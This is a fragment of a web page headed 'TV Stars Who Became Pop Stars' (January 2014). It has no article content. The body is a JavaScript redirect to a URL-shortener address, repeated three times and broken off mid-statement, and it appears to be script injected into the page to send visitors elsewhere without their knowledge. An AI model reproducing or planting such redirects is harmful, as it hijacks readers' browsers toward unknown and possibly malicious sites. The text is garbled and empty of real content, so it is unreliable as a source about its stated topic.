
TV Stars Who Became Pop Stars
January 7, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...